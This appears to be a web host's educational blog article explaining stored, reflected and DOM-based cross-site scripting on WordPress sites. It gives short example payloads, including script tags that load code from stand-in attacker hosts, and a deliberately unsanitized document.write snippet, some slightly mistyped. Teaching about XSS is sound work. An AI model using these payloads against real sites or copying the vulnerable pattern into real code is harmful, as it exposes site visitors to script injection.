
In our earlier article on WordPress and Cross-Site Scripting we took a high-level view of what these types of attacks are and how you can prevent them. In this article, we’re going to deep dive into some details along with some cross-site scripting examples. Let’s go!
Persistent XSS
Persistent XSS (or stored XSS) is one of the major types of cross-site scripting. It is called persistent because what the attacker injects is stored on the server permanently for later use. Whenever a visitor goes to a particular page, the code is executed by the browser on loading or when a specific function is called.
Persistent XSS Example:
Let’s say that in the comment section below a post, someone enters an alert script along with a simple answer/opinion.
Great solution! It works for me.<script>alert("Some text message")</script>If the comment section is vulnerable and the comments that are submitted are not sanitized, then this code will be saved in the database. As a result, from then on, whenever the page is loaded (by anyone) and the “bad comment” is visible along with all the comments, a popup window will appear with the message.
Of course, an alert message may be annoying but not really harmful. But, what happens if the attacker inserts a malicious script instead of the alert message like this:
Great solution! It works for me.<script scr="http://attackerswebsite.com/maliciousscript.js">Instead of an annoying popup, the end-user will experience the XSS attack. The damage will depend on the kind of code executed. That is why Stored XSS attacks are considered so dangerous. They attack every user and don’t even require any input from the user (bar opening the page in the first place).
Non-Persistent XSS
While not as dangerous as persistent XSS, non-persistent (or reflective) XSS are still problematic, not least as they are recognized as being the most common type of cross-site scripting attack.
Essentially, what happens in a non-persistent XSS attack is that the end-user clicks on a malicious link that will send them to another website that will trigger some bad code execution. The attack is made through a crafted URL or HTTP parameters and is not permanently saved in the database like in Persistent XSS.
But before carrying out a non-persistent attack, the attacker has to identify whether a website is vulnerable to XSS attacks. One way to do this is by using the website’s internal search engine. If you enter a string, let’s say “shoes” to search for and hit the button, a function is executed that looks like this:
http://exampledomain.com?query=shoesBefore the function runs, though, the string you entered is sanitized, or at least it should be, so that the search form is safe from malicious inputs.
The attacker can use the search form and try to input a script like this:
<script type="text/javascript">alert("vulnerable");</script>If the form is not sanitized, it will run the function normally:
http://exampledomain.com?query=<script type="text/javascript">alert("vulnerable");</script>This would (in this example) result in the alert popup displaying. This is when the attacker knows that the search form has an XSS vulnerability.
Non-Persistent XSS Example
In the event of a vulnerability being discovered on a site an attacker might choose to create a URL that looks like this:
http://exampledomain.com?query=shoes<\script%20src="http://attacker-site.com/malicious-code.js"They then ‘mask’ the URL so it doesn’t look like a ‘bad’ link and try and encourage others to click on this. Typically this might be my sending out spam emails or perhaps including a link on a forum.
DOM-Based XSS
During a DOM-based XSS (or client-side XSS) incident, the attack is passed through a URL that contains the malicious code.
It is also considered a client-side vulnerability as it is executed in the victim’s browser, but what happens here is that a part of the DOM is altered, which causes the client to run code, without their consent.
Try our Award-Winning WordPress Hosting today!

NOTE: The Document Object Model (DOM) is an interface that defines the layout structure of a webpage by connecting the scripting language to the actual webpage. To accomplish this, it allows developers to access the document and execute operations in order to update the content.
DOM-Based XSS Example:

An example of a DOM-Based cross-site scripting attack can be demonstrated with a form that allows you to choose an option, such as your country of residence. Let’s see how this would play out with the example below:
Select your country:
<select><script>
document.write("<OPTION value=1>"+decodeURIComponent(document.location.href.substring(document.location.href.indexOf("country=")+8))+"</OPTION>");
document.write("<OPTION value=2>USA</OPTION>");
document.write("<OPTION value=2>Brazil</OPTION>");
</script></select>So, a page with a chosen option in the form can be accessed via a URL such as:
http://localhost/?country=Lithuania
But if you try an entry like this (see below) then the browser will create a DOM object that contains that string and execute the script.
http://localhost/?country=LithuaniaThat happens because the form is unprotected and the initial code is not ready for any HTML markup. So what it does is draw the DOM into the page and run the malicious script.
XSS attacks are all too common. A simple way to protect yourself as best as possible is by always keeping plugins up-to-date on your WordPress website and using a high-quality host. We hope these examples have given you some idea of how these types of attacks work and what to look out for!
Start Your 14 Day Free Trial
Try our award winning WordPress Hosting!



















